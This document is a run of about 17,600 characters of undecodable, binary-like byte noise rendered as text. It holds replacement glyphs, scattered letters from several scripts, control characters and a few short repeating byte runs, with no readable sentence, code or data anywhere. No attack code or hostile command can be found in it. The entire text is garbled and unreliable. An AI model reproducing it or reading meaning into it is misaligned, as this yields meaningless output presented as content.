�Tx�rMތ��To���m�������vx�����Ʉ�0��]����Ȩ������8��ؠ��T���Ȏ����Έ���@j�n��x�AȄ���j����΋H�l��v(������^*�I�5�v�|?�1���8��X�닅莕�wH��|�38�Zz����j�������L��H����wH��؈�x�����)��y	�ə		�:wȏ��������^H���UX
����0��x�T(��p��ЀI}�d�����(���\����=@�䨄�8��� cHf~Ԋ���=��ɩ�H�����؎X
�[�w�&ب�9�#h�J��=�+��<��ȧء�I����5ʜP،i�� �������˻��)����k�����Ȋ.���ȣ��Z���TXS�Ĉ�4H�(x������W��H����H�n���H�����(�w(�I����������wȊ�x��ȉ��*l����H���,18��8�Tx�S����!����zkw،v،�8��������ذ���煹�w�������8��胉_������ѱ#�T`�vo�1����p��՜�S���h�;8����,��؏�،�X��}��x��P܅I����X����o8�^��������>��wX��8�=��y�#��T`�v���l}����oh� ί�`� ֡�3�
wH� �؁vH��w��9�J�ܜ���0����A��L���V����wH����9ވ'Ρ�� ���4�����p�y�W����.�� �a��N��� ��؊a�v��C�� q�7؀♡��p�]Lؚ����ʡL���� ��8(4��oX��>�������H�B�7���x����
w8�L��#(�L��h�7���}ɺ�+�����̉���		4���؉n���ȉ=��>�-�x��B������H�k��w0�H�v��ں�kH�	���B��H�R� ��ŏB��=�؁���x��r��8��x�ľ��ȉȸ�2Ύ'*����1 �2���.�Ȉ3
��$�J�k��jo��m/�J����"���ؼ���������1����ߔp�;��#3r�Ł�9�SX*����q�Cz�̕h�	Ј��!�(�/��	�H����c��¨&38�>��l8����3�#�� K��J-fb�Ҋ��}�U9�lH$8����(�Y��vw��w؉�����8���,�"���9�8�$��G��;��ڲ��C�>xw8�#����4�:h��9�]�j� [L�[���!������������z��N�ȎQ!�G�<1��ȃ��-�(&=��w(��x�x�q&�����ra�������wh�@�(��й�T��Tr���̣H��#�GX��1c8���$� �ώ�|�ڠ�=��; y�Hݻڕ�-����1�L��ʝ��h.�������2�s�Ĩ�xwH�w ��Ȏը��H�Dx���8�2~���T�.Ȇ�(�Ӳ�r�Nؤ�"���a:�����ٯ܌[bX�9?�V��7^肘X�PX�vX�%X���&�H�$ȗ�"�� -؎�"�i��܊�(�j��i������u�Y���h��y!wH��������ɍTÍ	�[�H(��m�ǘ�^H���<��e����Ȇ�<0��=�[*q�$r���Ј�H!�0�(1!��kx��]��I5w���J�X�d(�>C�w����^8�W���ȎM�˨�&؃�l�H�̸ا�ڒ�?k؀��ʌ"1�t��L�P�w_�.(�ύWc���wX��M�ȉ8�����	����8��؃S��8�@�BK﫡��(��"�O]�%����ȘUh��C���7��dx����e��H�I4��GFJ�8$��y�1��c�-�=S���X��Ȉ ���7�H���D��Ҍ��Q��r��H�.�D�Y��������o���t��x��8��8�pwt���cÉv���� Zt��J�苒ˀ�X�����oƗ:����܈ ������L�,��ʘ�ָ�(I(O����^Ȋ��M$�G-�_�m���7p�t�2S���&[��ɤH�Ȉ!,+�Z���K�v(�\�]� Hl�L�x�l��i����wx��x�'ݍe��ȃdȏ�ȉl��_�؎�ՎH�Lw����-�X�3+�D8��Ȃ���A�P�	�x�ਕ�[�����L܌�L�|��*�ywX�dx����x��x�����(���>��<��?囊0�*��h<#�؃2��_ϡ
���N�Km���U\%1E��h�1��gt����g��(�L���Ȋ<��Hh��xi?�����Wh�'��K��Ȇ�܂�������x��Ⱦ�����5Hh��Qw؏\!�vxH�(C���?C�dx�|Ŋ㈉�x�����Ɗ�A1��h��Ƀ}L�&H��Ȉ�x�,��������i��A�����\U�h�Q�(�Vk1��X��x1wĉ-��Ȋڈ��)dS��Ŏr�����X&���ȈI=���/آ���7�Nس�6Um��l;o���V�2�gĉ�X�5����<���+��Ȏ�؎>�#_|�7��n��� ����@��ڋ�x�H����"o���1�S�4�eX�h��vX�
�i����@�3t�eΊ鈉P��˂�O,㸌�B�?�Ǳ���؃\_�3Z��H��H$�H�X��8k��ozk��[L�Չ�X�yi蘟wƘ��[vH�$8J1yi��(���{$�����2N�
j)�Ȇ�hԱ���T*7X�v��ؔo�脒��N(����跈J81V}�Ȁ�邜��x�H�X����g�DX�������4펵��tl�^8;ؓ�8*�����v����e��O��i�%:�b-��/�^Ҏ�؂�x�H�hŘzx�.8�eX�^(`�X������h�gDIe(g�i<�å  �-��h�縲���x���ȌVX�H��؃4X}(B�2�Rw׌�؏�T���酣Ȕ�ȉd�G�	��X���L�����)n�>H��gw��g�H<����T0�{g�K���L�N9Ԑ�L{��
���2��:����va�Anׯ���x��w��p_"U(���4co8U��cv�H�"D��w*������t}�oX��w^tk<L�w��˄����(Q��D h���[e%^����`<([�K ��y��Z��v�i����e���QR2��w�o�#��p��)��&աqN�Aw���T<�=�M��ivI��d���p��Hi>��.��x�x�c_;��HR���`t#၉&e��Jݡ',-)=����u_'W��:I�h���D���h�P�����
����;��pO���-�r/��$3^c���$�
���㭁���Ť�*�
��o%R�O7������J������KQ��I"`C����	��R�����-�P�{E�p����		��co��!(���i�����$Y��w�
���O���A��	�,�
�E�냥L�K¤i���=>���@�m����z>3f�e�r/
�v	��������j�J\������Q�����:��Y��Jb�v�C��L9���Ƚ����R�)��v�)���	���x��p���cp�S�q��� o���Ȩ�љ��K�� �0A%������PɎ9�+��Ȟ��
�\���0������ꁓ,�+Ɋ��מ��)LƔZi� )���jw	�֑�ʕ����7AI��쌚�2���̸i���ۺv�τ���o��K1��@MH���
�À��^,S!A)�� ����A�v!Ɍ�$���8v�ޔ*(9�����%��Xl�?�8U�����Y�������ΪL>�L���J�8A_��vY.���cF��2'&�T����'2N������!�Aɥ�yH���!*��v1˚���r������,�H��ɂ�*���ˊ����P�'t�wbH̓���[v�	ft��x�8�n0�w��;^�Y8�~�_������ �̋p� �xf�F���R8�'|ǟ�����i��t����ɍc}��r+�]����ӥ舎ˁ��;
�8��$�o�˵����@���������)�ռ*���s(���v�U�߰�����wX���@|�K���1y�n>��딪
P��-K�r����t�l�ŗɄ�(�#(,�0�
��{���*�W���t+Y���(�w.g�}Z�6��|*�U[ɯ6ߪ�	��`F��������˖؎�N��AI�T���)����θ��|j��c]�1��u��Y��;a���
�|?A��^J�ນ,���\���w��È�,k�Bh �h؂W�KP&��pI��`�̸��d��*���K�D)����nvi
����̯}y��-��H��pЋ���5��Ϩ
<*-Ϊ����芛�Pˡ�!t�����h?d�PD�:����w��q�.� ��(�1S�߱a�������~�<>�B�ɱI�dB�dȁ��y��T���	���˄��j�pO�P�!�<��ta�hD��y�����g�$��$4`�.':��=]�ᏳPF���O��XD�ʄ�蜑"J��Ȍ��&�����~�����H�8��L��E���%��E��-��� ݕj
�����pBQ�M �X���ɈD=��P)>�PDߨ#E�����Ao�X�p+N6�ٗ�7�ư��w\��I��]����Ճ�'PIK�S�c��H���Q���O.���^�6�����k5ԋ��ٟ� �+������<�d(1�7;0�����SR~K�'��-7��H�J�>��L1߫�e�{_A��P�\�-e(Rs���Q�Y�c���M><��-��=�f���!|19�5���;E)�����Cy����>u�Q��Sc�ɪMDe���L���������>GI�f����
��h��`#�R"�8Kwży�4<�&�&8M����2�^2;oֱ�}������b��3�U�C�4�aEhX�WT��V�P�^n�L5z���w�Ϋ:��j������(Vs%�W$��BOM�P"=�*��@��u�`k'̴�$�H�(��;�O��@���o�|�>P� �;@O�̼Lw��6�j����g�fÇ��S��Ϣ�Qi��|4�y�J2��'�)���ce~v��\*0�<�t���HɃ�p��Hi	�mh��4jO��\�HL�r�T�,���SR��+��f�XM��'�Ii��8���d
���Mi�E��1��?�]�.'���3RU>֔K���~Y��h1	���+d��h������+�y��P�7}��@�W5��˶�⠚C$�x�s� qY��
�X���	 B�� 3���q����w�������숈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3w���&2�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?b�^p+>��D�ذ9�kH�ۄT��Mȗ|w)G�09,XjPJ�j�8|��x� k(��t�q�ֈ*=��U=��
�B2 �Y���	ɍv h2��0�1���F�?wK�w̾��vp(��S*N�w [ˇD��Hk.�j�mw����eO�+�:�
վ�p�I��DKr��sK���o�s���獷tIð�4���R�Rx ��(�?�}����(��`aR6}����w�	R��
��	����ti����|�D5z.��������>8�������R�@8$��`�w��c�쓐I,8!�AM�(�@��XI�ҹ��pυ�Z"j�͢�YB�Pi��=���I�>�L�h�����H�8\��=�N�L��
�i�?���{Y(��WqZO���<CU� o@|i��(�P�����8�#��+QJ���S�@��&	���H�"�����W��8��p���`h�����*��"K��tً�T��@��`A�̉*����b���,���x
�!:ڨɋ������M��(-����( ���wM���w���-JSy*�6�B�t�� I�ዃR)�x�NI��˄&��0Ɉ��U�K���|��ësRHXI������X2�,�������7�Lh���� ��A*�8��)!���P�����B��hN��h��h�(�!����=����˗�^���ʁ@B���)�Ήǁ̎�,)Q���
"܁H��eH����­	�����؏���L���ͺ�i^�Hݨ�J�bR��O�w ������w�͉��Ț$kA�=i��"y:�%�K�w��ұ��<i8��M�6�:3P{�+���H��Ш3�,՝�3�m��G��ٖSvk�p�	�r�Ph���	�� /��h��X�)����N�h�UP�<�S�B�cG�z܌r�����5a�����k���J����M}�����X��}1�����	����p���n�����p��+��М;C� ��#/0�Lg�'�9��H[�� ��8Q������Qhw1��^��䕎O�%�~�̃��8��܄.�S���I�W�U�Z�6��d���?���0*�j��zD�V���u�J�y��2��ΐȃ����ѓ�Ы���׍��
�4}��X���_Jt+����f�x��i��IzȤ�F��	����ư���M���˔�4ɔȨK��Ď�����Ȑ�X���h+�ӻ���ᶸ����׸ir�چlȐ�����"�L#�類X�)�E@:�����L��X����X�ohU<w ?��X����L�������hm���	TB5D�0�J����Lђ��8�R���C�	�D���H�� Њ���؀�����:~%P�aV9���U���h�up�sMɰ�<p�фA��S�m�����	��I�|��j/� )k `H��=ո��(��@��H��(HZ_���|L��T��s\~���}v��G���H��̽o�^���ʔ�� ��8� ���� ���H�$� ΂*)Մ)����M\��k��p{wR*��]�	3#�IZ��mh�1A�7���iE;`����L�,�(�i��f*����b8��ix����3��(�����t��M|�w؂�j��Ȏ1��wX���w�%(��(��/��h��h�S��>���8����ȃM�N��p��>��N���Ѽ��I�4��j��H�������N*�CK�Ȁx�����i��T8��n��x�2��+]��@��^ɓP	L���<�θ
�Ɉ�8��p�oh��x��wx�i��k��H�������8�1 ���ȃ�o����-�fI�px�A���ּ��S��М��l�y����������p����n�ʆ���x�=������0�TX�(��;���������ƚ������wH
��io�����x�>o��˟�x��x�Ψ���ʊ������(�������S8�`񊑆���h�W��
�i�(�`��h��#o�c��W. О����X���6`ä��<ȉw��K��Xw��
��Yw��T��]�(H�7�㬚�j��۽͋`�����,�����(�������8�Y��������ȉ���K����I��H�G��ڊ#����x�^�7Ⱥ������hh�8�ە��őʕ�;��7��3������x��(��8��������ꨫ�H�!T���h�S(���i8���`��.9�w��I���|�AՖ|�d����j(��K��;�X~��Y�^��x�����[��A��H�%\/�(w���䎀;)���݂趐���!�$�H���F��iֿ��vq�����xȉ˸�/�.�lX��x�W؃���TX��i��A�P���A��z�(X��ߌ�Ǹ��~��h��l�G����x؂K*�3�莵���B�)���#8���(��H蔒��Έ$��f9��Y�
A�S�h��cH�Fh�a�Dq��ⷼY���3h又�3˛(��X�ș�%l�w�S��뱰 �р7��Π*T�*87w�q��Q*������G��ȍ����@��X�,��H�ȹ����U(�����	R� �iH���	H�v��ĝ����N������ȏ�������.����T����,�*��,�����4��*�[���{�!��`8���8�x��0�X΍��.�B�	1����ʜ8����_%W��1H��:���������AX������$H��ੈ����{������ܚ�&ʯ"'�N�bwp��h�l8� K;3�����h(w�,?�����p�(鱝B�A��ɮ�#���v�:��8o�%H�Ł�2{�q�G������L7��ǘ��?�Ӹ�,
��X��h��H�ڈ�"҃F��r}�_k<�̒�=h�Ĉ��*&�8�$X��N��H��y�(Ҩ0����ǹ�	�(^�����x���X���������0%b��O�:˱H�����T
Պ�ܘ��)�3&�9���;}�ʯ�y��m����x8�D(��w>�H�x��い�5?�0>ȃ�؃�a3֨ǒ�=�1ޢ��8�C#��x�������(���]<�,��$��Q��H�vx�u8�����l6w("W���(��Ȇ�x��7���7��rr�9`ǈM�ɘ6؁��*���5���7X��H��(���Ie��^H�c8�<X���-%��#���=C���9�H��(ߐ�`�K�����&�ʹ���Ȏ�`�+���Í�؁xX�$Ȋq�vH���$�c�����w؎W���8���Ȇ�Ȁ���KNH��(��	&�ˍvX��`$}�Lңؐ���S�]|���o��x8������@$ȉ���G8��T@QB�%���8�&؃h���,7�`��0�o���#�
�$��L������fzM�c�ܘ�r�^ȉ�ȃe�L�G�Ԃ<(����(	�ఏ��J���b�舸Y�����+�6N�L��d�B�u�$ڙ�D��6��7�x(�H�$H��8�-؂�HZ�(�D�.�HMwT�1H�.h���T�Uҵ�Hڧ	7&���IL�I������Y�`�S���������ȏ�@��ؐ%�M�t��
茸�����Ը�X�.x���APo����T������ʱ�6��oor\R�w8�j���|��ȍd��wX�^؇�G$8���
-��8��H����D�4�.��9D娳�H�؊��oi�p�����;8=�����䜅]9����䃙�x��8��p��N����3��3y�H؎�h�L	�㨘�wO���1��X�]Y�؃S���+�����؆��T
�����邋���Ș�8�w�w؆��@��	�H���㈉�h�Ȋ���-H��8��ȆL�O�=�0�j�x�&Ȁ��P؃8�!П(���;!d��ۄ�Y���h�yx�X���eH��肬e�e��f^.wx�θ5H��؎{��WX�P/��8�鸩=X�P��7�I��[�(���C��؉ �K'/E�z��i�B���)��	�Hh���ȃO������wi�Ċ"��~��+��x�W�Rh�҈�ڲ��:�F�ɸ�����Y ����$�5XB���1^�[Ê�ȃD�H�3��ΨDԄ0MdMB�a��C�a=��������y���n�İx_�H�I��n\wX�=�l�PHDO��ڸ��H����؋&8����VI#B���b��U�)���N�\���������Oh�����h�{��ۄ���m��l�wx���Y����8�vHT�p�ˈi�h�L(�v��>�8f�wT�ʎlx?㸌����Ȁ�:��x�������э�B��ۉ9��C��h�.}�1騷��yhkyo�Y���<�ZYy�	Ƙ����8�yx����(8��0EM�l��=�`�a���C�ܨ�������H�e8��>�{��wH��������(�%x�d8��H�vo�e؉����h�34�a|���(s��h�^����U�b�=�N
���i��4舊��H�h����N��,H�f{��h�fK�M�������X�g��ew�����ȏ;���8���D���,h�ex��x���;f`�T������x�pۈ�4��)jG��N�)Qn"U���Ƽp']�^t������%j�LP����t��}���vC=Y7�wPM��	=�w8h|'���v%�"ퟄ�S�L)�Ah�����Jל��M�J$Q�v���I7�~xѹ�����v�I�܂�����Y��7�u���/^�.Hw���{����Mm
��'��x�_�N��i��!y}$Q:�n���fw��w,�r(����p�A&��誢�+x����v�;��N�~�߉���W��+6�!��1TH��N�BeG�/�i��ش���� ���sO���p/�j9��㏧�����+��XM��������T�B���XJ	Ԧ�+��>�ז�/� �y�7���f��LH���c�$i&��l�l�	�$1�?J(��\0,9��������)����6hΕ�hP(��L���քH;�v��*2�����w��;��|Y�ȬA�ŘX9�`�
	�V�O��^� ��a������` �E�ؚOP�M������0i��p\느0bHڑY�����)�H�#���>{/��(+��9�	�(H5�殡��*����9ߩ�l֙z����-�"�,Ȁo��h�N��+���B���P�I���y������^rϛ��Z��P��ޖ�h��@Jv�
���?��1�W����+)RpO���h���`(Ƙe�v�(
�� w-����ǖ}����~h����	~r ��VJH�`�aû<0�Y3�� i�.�H�K ���
��6���Ji�̘	i��J�M����i�2 `ǒu��S�b�+ޢ�M��v��e�3Ú���8����Y��f0l�����O��S૏�>i�v�苊 ��D��O����/�|��3�D*$��И����)���q��$�
��b�wP
�0����j��ĺ4���ʸ���H�,8�8��`���w��K����Y�|9(���
�������e�̸�Ag��	��8?������	����1F�>����9��h��X�pI������)�nh�\*��x��(�����h�0*��ӌ�~�q�i���I�����y�� ��L���	�3���XH��I��tY��ɀ�ĉ�&F�������1�|Y��t���|���jwX��9�<�O7�̌�ɘ�O?����� 	�xj�S̿� ��0(wx	�^		�w@�����;�\*�*�rp���j�謈P M����h0g�����>��t+��	�2芶����vɆ��d�<H@�X��J��x�͵�
j���<�6��*��!��vك��w�	����錋���7���� �̨�\�(w�`�^x�K���Ȧ�h���)��`QF�o�Q�x�Bɲ�!���m\��;��$r<P���[n��
�tY��i�H��6@L�謟 �H���]ɪ������0w��\��H��8-Z�c�����(��ԡ�L�G�2�ӻ�D
��(��
����캌�䈙���(����I����L�8k��ƥ��j{��.����2��W i�J�('X��v��N����Oݣ������Xʋ��_�J�8��6����:(hN�󠋱���p�����
`�[�d$����o&�4��էN�������紨��4���p���l�eDl��hƟ��h��H�����[s޸P�{Ӽ-���(���w�5�*ۇ��/`������,��ބ50X��|j�m8P
��keL�M��Ć���x��$�t��ĉ+���C)B�r�+D	�L�B�n�/Y,W�r���0{S�5H���!�[$���)ơ�遴��>�-PacI�S��NKuKX�@��Ppo�qK����3��a�Av3ὣ.vψ�;�H��@^5�|���S�qT~����t+����ui�P	�/(���}P��[yf��2��3�5lE� ���m�dw����S��hY>CIo�8(���1�u����aM�� ���O��Ni�6�3g?����J���w+�2�p�dx��(ԍ�����L��@�΄�^���UIA�d��ؾ�<��[wY��	���w)�{�(G���)J�T�ކ2X���8�f�E�����H(���]���p�c�rsbv�e{:�j��5Śi��`�^�@h:��a�Y�:#�=��	����N����Y�4�B)K��`..�My��t+�n=z�w�������.b&�f���]]�W9h��@w�i}q9������hP����wṔ"H�`�u	��og&�u�l�A�P
����ndK䫁�ȿ�8��
�����X
T0�h�� ���8?�k��6k22�Y<Z��X�������������K[�59�ⲉuc��������Њ�
�h��8�H4�������s�P��r�P
sI������
� ��X�'��ڀ$+���(�p��؋�������������q����w�������숈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X�3 ���ɨt;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O�����������
���]���'S˧����wxJظ�͝��o@8ʿ �?L��Pw:C���T�����7��j��sZ���!�@ �j���R���i�I����S�}�ؗ�X��j�d�����G�w�<���KLk����70~R�k?�=������\q�� h�� 	"X��lH�����65M(�U��ؓ�����w�FJxSk�y��4�H���v�['Q��(>)��j��q
�tIȎ~*���ȅ��}.�w0��(۸(��;	V�_��t�醰H�Xx�t���x
��舼�g�n��ȩ� �(�ͺw��ӄJ�pO��XȎ�è�� ��O�1��%�8�ch�錓���H��h�4xʋ���x���c��߀� ���K� �����{���q�`��ӄ�i	�Td�RQ2/8��	����^P�H�� ˩lP%�Z(�ŃW����p+�w�Î
��� ������y��`��"�����=�PC����	�Q����Y���j���OxY%�v��\ރ�鈎ꈂ�L��H��j	���H��	X�ߐ���xw�	P胱�}0?8�XJ�7� ��X�ʙ
�T���ݽ��Ó�h�O���Z��$H��xƯ
��j8߭d}�Ĩڨ�p���� �ld���Z~���lh.����8�*�x���"��M�-��̏�Bz<4��wi�u��+� �T^���j����xe�ٰ�т>8�0	�&ᩨ6i�D��㨏��Aː���b�s����%(ɀ(�BN��-I�uY��K���ҵ����ɻ����(��ǔ#��Z"� �w8���`�����$*�S���XM~��d|H��&��:��h�j��t����ӌ�^��蕱��jr=�����-�����ɚ��4X��H��6��̌H��p��,s���91����`ԩ���:���ɛ��I����dʁk��D8����pP��	����4`Ȱ��U�|����v	 ���:u��ST��ͨ�������:�l���>,D�+�^8����� ˁ��[�h���ȅ��ȰȎ���w��	�v������U��{�x��G:@�u�����t��w�Ā��������$ď��K�����y6� �x�C����I�\T��>I
�oȃT���o%�N������F��_1v�O�^����q�,��E�ܲ��PhX��J���p��M���J��;ɥ*�����9��#n��tk��`ɥ`��;͞��n��|��p���i����k�
��h�����j`�J�8	ˤf�l�J!�L��<P��1fv���3w�		G�Q�X:�p��l	t�YN��:�a�8�%�I�8e�(R���?0����˘��H��E	��8	����������,o���^���� ����}܈TP�	�Q�@ZNɍ��镄�*�]��䝎�$�y��)�`;I���7���ӏ��5-kO�K�d m��؉	 �XY���ȁȄ�?�W��pf���I�j�G�P�H	�7�4����$	��PJ�����	�D�
�������p�5��Z��?���zw��i������q��Ȉ��ID�	�Ĕ.`�xY������ȃ38��Ȏ˨����͛���\��׽��l���	�\�K��ƹ�+ȏ<茇8�;k�N��xצ(���� ��@��8��x�<��?�j�X�kh�u{�{�� �Y���X�w(��^�T��z��k�v���聪��|��3(��h����8�i�x�Ө�D��D8�X�1��k�]��胇x���݀N���L�w��w���o��؉�x�.h��w�Ιo��X�,�#��1H����vO�3��a�Y(������pH�w�� �������9���wX�[}ބ9��X��Y��I����^��ȉn���胱hWn��(�0�&z��h�Y�q��C�bȈ���#Ѐ���X�����w�>���^�:�(�i�����vx��(�cX��x�Bj�lH�Ү�X0�0��b؅�x�i=��8�hp�.,���x��H�ҽ�� �v��7 �tz���wعw�w؎�(���0[��w������\�X ���SHD�i�5���,�s��L��vx�}ԩ�3��v��n�����������΅����(�38�=�ʋ��8w�:��h�T�Sh�wH��(����@�N��!˰�k��v��q��|�@���Ϩ�I��x�h�x8�쨗-h���ʄ+���Y@�1���莘*����8���"y�@�kH�%��̮�> �wx��o�̩�oÆާuʘɨ�x8�D(�G���莵M��쁣wȆ�H���̯�1(�樁����Z��ߕ��#�k��X�Ǩ����m�8����Y͉���������`(�ن�8�D(��(�.X�������H�@?�U�w�#8��*_�#���x�U��A��H.����l���)�}��͘Ϙ�)�7(��ȆJ��Ȇ�˸>��򹏤����ū¸����!�����H���֚�W����v�(/��͞��hځB��B(q�/�*��8����������>Ȅc腾��Q��w�1�����x2�(~�*�����8��[.ݑ(���bϘ���p���B���-x��+���Dx����̉�Y�"�91�\<�Aj�����!����rܚ��(��v(���^R�$Xę̈́Y(�X�*a��k�$8��k� ȧ���=H����p��9�L"���X��������(�v���8����{�٘�+���ċ��%r��䗈����lhݏ8��(�MP��X�L�^�ՊO���.�1���\� J�TH��/'�w�¸	���}.�و��+.8����	����ɍ�y��h<�,�x�����j�����:� �p��z����'|b���������l�h�8�y�t����%<��vH��o�w��[A���,��x�l(�=묨�c(��h�>��Y������}�$|b�(����K�����H�	���s��x��H���䄙�>@��B�C�9wH<�"�ȏwh�s�|��������8�c�n&���Z�b��$�(�X����Ȋw��������|Z���3�0�	����)=�Gh�Ө�������H�^ȉ2���i�1���:�!�����$S�;�@��q5\�6�i��X�=�-��w��0��e�04#3w�����(>X�m���肄x7��>��J���*�IH��8�:^��k������YƉ����(6�ɍo���x��؎G8��|�ux�%؎�+��H�$���X��X�TȎ.ȆWXK�i���Li��.��h�������üh�s��_2w[���r�sA���G��vx��Y��x�(�⤍c�����-a�U���'�8���f��i>+���_L�8�(?[}�$H������M[��؉�(Nv����	�<���ȑ�K�����h�x��c�*�تں�j�sq;�~���%�`��kh�g���1<���H�~���hD�H�������H�3Ȝ���E�����lh�fB��
��'8D��D!J�X�ڐ��E]FX}F��6��5�G�Y@؉%ȉ�8�gwH��[h��i����3X�p��x�Ɋ����Ȇ㈫���c�7��۫���ȳ؆�������e�ڋ2���B����^̘���^x��P��5�-�_抄w�=�:�	-w8��(�8\fR�����.+C�7���BL�X]Y=�$x�-X�U��4J��{��8��H���ˈ��Ղ���)M��8_Fs��؃i=�W8����XK���H��턧2�$y�(���@{]ϰ�ļ�h���r�h��H��(�w�438�.�_�؎$�zS�w�\m���i��X���wȠUءN�mi����؃a�Ë�(-?5T�:(��	��8����8�&��_��_H��腕��d�#��b8EPȀ^܃=Ȃ=�=X�����X�T��f��N�����hTy��e��{�uH�H�He8��ȉ�=��HȊ��V-h�v3���S����󨎉��=Ȁk��=X��+;~շ��Hȝ�km�ĕ�dh^�x�$8�����8��Έm��^w��h�W���>���.8�&X��&����UX�(�ȝ}�X�%ٸѣ�ں?�{�d����l�X����q7$u�^̓���ȊH��l�H꾐�U�Л������PآaȄT����۪�"�CI<��M�d���T$��e��eH������d�AȆ�ŊΘ���������$؂�x�W��(�c���䮤Ǝ���Ȋd�k�,�ٳ��}^F]�l��8x�!��wH�괘�F�oF�H�v�؂6��w3�K�Xig�&V�8�b��2E&�f& ���h��k���xa�:���%���vx3�Z�]��NoF�g��g�f�ى8�b�w���HNDȎj莨��;X�H8��`��\}e��WX�D�I3�4(��ف�2�z�ZZ�l���z� ƦO�F���ȏDD��V�y��I���m��f;��ʏ���Ԏ^]`�j�5��H�����K��h��������8�Qc�t�#+���,H�.ȉ�JR��y�z�I�wo>	F�Xw�lR偬�(���c�j8�`g�j��Ђ���؍Oȍ�܀�����2w���wv%��J\2��p$_�h7�zd�����l���%���>�pGR����skW����Et��T���:Bd­���ʈ���5t��B�ـ��p+bg����*�
��yP�dOB\ސڂ�;�B��> s�kW�	uj�9��ԓ�Et�=b���L�H�Ƃ)��h󜌗�� JyZm���X�(t�Uy�$#t�h���v�*{f�w3އ�x�=���Kt]!�ڍ������]7w�2q/-��QM��:�_���q=kߋ�iX���N7�f�KzO�.��$�c�G׈��o�f�
ސHH	,h��n�郏�l��b/���-��`n��L�K8ݎC报LQ��@�l�����¸��v!"��syϗQA؄޺dO�ΖH�5X'^����*���3r	`��`����+�D��M<����AF�f���{�����yJ�	ʸ\Xʇ�w\�"�9.����)�q����I�޶L�0hv)�6�o"�P�/����=V�q������\9M���Yꊻ�@i�묈��t�\��t�kѸ�+���)5c�~���mP�����m�_�P�Ct:��0��� r�ʛ���~p�������h΃�0A���dĤ�v\���ԩ,��T�hϔ�
-��/r���va�]����h�����:�+�?�:��b댚�2l�]����	po�EPꁥ0QH��0���M�w���@y���@iH�"w����HH��A��t$�*�rr/����Sr���R�ij�����)�`팛��0�M���<�i�Jqj��viN���XD��a���6>�7�n��(.�OH����`���	��X|4E�Q����T���̰-��xH����-�㘠�(�@���^����r���h�+v9I�@9\�y	<o	�Y�i�S�	������~�I��l��q���~����@͆Ĉ��pi��`��Xw弨����nȎ��	��+�h�,���@��脼�H�w�̥�O��ȉ�����̋=q��w�	S�h339����ͣ�����D�4X�T)�`���i)�l���@ɿ�l��L�,X��h
�j������� 	�w����h���M .�j����8j��������x��ɐ�(�zyʨ�p��3IpI���O�(K
�<i�,ש}���pI���O�����
���Ż3ζ̛�`���jD<��w������wHȨS�܋���	0舍���>ɨ�{K���@��Z�40��h��0J�lL�@��v�"�y��9�=���,6��
�;��iN�4���ph���`��x6+�ݓVq�ʘz�+���Ìh��HΥ��>�����)����h��h�iD��̄����Dx��xʚ,�	���:� �#����E������o��	��BY�Xψ���\j�,��;��#�*�>�O��9�������b�[���5̵4�̅��&Zcw�� ���ƣ%�����O`
��ￒ�^r�&,x�����錫�Tj��L��H��`��$Z��� ��6z{��ɔ����(����-��RI��,"�^H���h�+I��X����4�<��e�V�[�8��l�ϱ�
V�7�u���8) "�y��Tꌫ������Y��<��	�Z�τ��P�	����&��?��#�$��4=��s��`ͧ7Y3��cvk��)���E���b��5���w*ܱÙ���4ԥ�T��
�:�\����J�n��	��f��|^m��$����0J�֠�O�(��A�b�8��#v8d��
�t�?j�ɱ��5�H���X����֮�L�uEC��.�c�' �z�a��H�wa�3i�]��O[���x�}*ڲ���x��G<7�{��ի�hEd H-��b�������Pu��p���0r�P��0�����prZ�����h�V�r�`��x��۟f��<�Kƹ@3�iw�y���@_�)�����PH�U��w���{>��[T�eMCW�f\������2�fJ$��V�| 7e~���h��p2�j��~�\H��C">�Ʈ���l_����`+�g8dG�^�)�=�� 0�]���Y┍>�W(�uS����P4�$�s`w ��N�0�ڟ@�|2
(��Խg���T�#���U�+o�oe�Ɖ�g䍝`�����G�l��I����Z�tG28�c��*�8���Z��fEw���(��ǘ���4D����O?��\j2��qO��(����p�.�)��)���)���K�8�@0����GB/\6�L�0�]����b�\E��Ê0����?�4�{����@����؏a �܏����Ȋ	x0�{4+{��I4�Ѭ�� ��� �`
�L:%+%��$ڻ�b�Њ�P���7P�����(���	�Iq�6S�Im����$0@	���(��>�����$�
�P<2<bq����A�}�
�X
�p����@������q����w�������숈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
